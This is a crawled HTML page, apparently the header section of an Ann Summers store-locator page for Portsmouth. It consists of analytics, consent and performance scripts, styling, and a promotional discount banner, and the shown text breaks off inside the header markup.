

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/stores/portsmouth
body_size: 42635
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/","additionalScripts":["storeLocator"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/js/legacy/main.js"></script>


    

    
        <script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBhUQYfsEceJ6xn35gcdpWplMSx1PslbLo"></script>
    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Ann Summers Portsmouth | Lingerie &amp; Sex Toys Store</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>











  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/stores/portsmouth",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769765428796/js/noibu.js" data-noibu-session-id="" defer></script>







<link rel="canonical" href="https://www.annsummers.com/stores/portsmouth" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoej7oqxzvm362l4pysq-f-326990395-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"25d4e5a","ak.r":38938,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.136.159.0","ak.cport":59508,"ak.gh":"23.55.170.176","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769766437","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==apoVG7wxZKxEpzDV8WB7M5yeYlf5DFeMWzPDTE2XMmLDRF0ofHGq2vxlTFWhUBgZFh93QC3qy4l3ArSrRhzDpK6u2Da+UnL8YJ8qCtv/U2zI9JyQia/BsHO9E5/iWv5L25YR3OLFRi3+JNWlt89WaoYZJDZ/f6T7iSrojAOEj+ykv1iqfi4VP8FD6hAms/pyDBlaPLUYwM12A7ZWM0cvV9xlSprHdgSEdIk+tHn1i6Nnfh/Qy1533b4Nsi+ET53uDSa+aPIAZY17XaKnsz4CaFWKzBdA63MPlV2TN2YoW58/akM8Qt17jLyqNjPWa0ABSzZP2sMryt9oOMD+45H1dwd8Kn2XS4MhQKf1KmezwbDfQXsGk5UEKloSq1KPXfQXSLigh/c7YIvZkbtISGFVh182m4tTPRAlekC/kqUpHfY=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>










  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="storeLocator"/>


<div class="page" data-action="RedirectURL-Start" data-querystring="">


















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769765428796/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              



            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
